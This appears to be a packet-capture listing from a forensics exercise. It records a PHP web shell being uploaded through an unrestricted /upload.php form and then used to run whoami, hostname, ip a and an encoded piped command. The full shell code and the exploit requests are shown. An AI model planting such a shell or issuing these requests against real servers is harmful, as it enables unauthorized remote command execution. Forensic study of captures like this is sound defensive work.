 1
2 3
Info
426 POST /upload.php HTTP/1.1
426 POST /upload.php HTTP/1.1
109 HTTP/1.1 200 OK (text/html)
543 GET /uploads/idzoyyshell.php?mintcocscmd?=whoami HTTP/1.1
568 GET /uploads/idzoyyshell.php?mintcocscmd=whoami HTTP/1.1
591 GET /uploads/idzoyyshell.php?mintcocscmd=%22echo%20cGxzIHJhdGUgc29hbCBpbmkK%20|%
544 GET /uploads/idzoyyshell.php?mintcocscmd=hostname HTTP/1.1
542 GET /uploads/idzoyyshell.php?mintcocscmd=ip%20a HTTP/1.1
POST /upload.php HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Content-Length: 360
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
Origin: http://172.24.141.242:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryam8WSsNDVF
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Referer: http://172.24.141.242:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="fileToUpload"; filename="idzoyyshell.p
Content-Type: application/octet-stream
<?php
echo exec($_GET['mintcocscmd']);
?>